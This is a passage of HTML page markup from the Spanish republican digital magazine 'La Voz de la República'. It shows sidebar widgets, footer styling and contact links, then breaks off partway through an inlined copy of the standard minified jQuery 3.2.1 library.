<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return 